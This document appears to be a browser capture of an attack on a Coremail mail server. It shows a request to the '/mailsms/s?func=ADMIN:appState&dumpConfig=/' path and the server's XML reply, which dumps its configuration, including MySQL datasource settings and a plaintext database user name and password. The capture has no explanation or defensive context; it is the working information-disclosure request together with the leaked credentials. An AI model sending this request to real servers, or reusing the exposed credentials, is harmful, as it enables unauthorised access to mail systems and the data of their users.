 不安全 | /mailsms/s?func=ADMIN:appState&dumpConfig=/
15
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<result>
<code>S_OK</code>
▼<object name="var">
<string name="configHome">/home/coremail</string>
▼<object name="config:/">
▼<object name="datasources">
▼<object name="cm_md_db">
<string name="Port">3308</string>
<string name="Server">127.0.0.1</string>
<string name="User">coremail</string>
<string name="Password">2219801790</string>
<string name="Database">cmxt</string>
<string name="Driver">mysql</string>
<string name="Charset">utf8</string>
<string name="ConnectionCount">10</string>
<string name="Timeout">3</string>
</object>
▼<object name="cm_ud_db">
<string name="Port">3308</string>
<string name="Server">127.0.0.1</string>
<string name="User">coremail</string>
<string name="Password">2219801790</string>
<string name="Database">cmxt</string>
<string name="Driver">mysql</string>
<string name="Charset">utf8</string>
<string name="ConnectionCount">10</string>
<string name="Timeout">3</string>
</object>
▼<object name="cm_logs_db">
<string name="Port">3308</string>
<string name="Server">127.0.0.1</string>
<string name="User">coremail</string>
<string name="Password">2219801790</string>
<string name="Database">cmxt_log</string>
<string name="Driver">mysql</string>
<string name="Charset">utf8</string>
<string name="ConnectionCount">10</string>
<string name="Timeout">3</string>
</object>
▼<object name="cm_misc_db">
<string name="Port">3308</string>
<string name="Server">127.0.0.1</string>
<string name="User">coremail</string>
<string name="Password">2219801790</string>
<string name="Database">cmxt</string>
<string name="Driver">mysql</string>